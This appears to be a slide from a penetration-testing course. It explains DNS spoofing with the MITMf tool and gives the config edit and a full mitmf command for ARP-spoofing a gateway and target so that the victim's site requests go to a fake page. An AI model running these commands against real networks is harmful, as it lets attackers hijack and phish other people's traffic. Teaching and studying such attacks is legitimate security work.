 DNS Spoofing Using MITMf
• DNS spoofing allows us to redirect our target from a specific domain (site) to any
domain we want. For example target wants to open dailymotion.com so we can
actually make them open any fake page we want using DNS spoofing.
• First edit MITMf configuration file:
gedit /etc/mitmf/mitmf.conf
• Enable DNS spoofing plugin in MITMf
mitmf --arp --spoof --gateway [GATEWAY IP] --targets [TARGET IP] -i wlan0 --dns
Ex: mitmf --arp --spoof --gateway [192.168.0.1] --targets [192.168.0.106] -i wlan0 --dns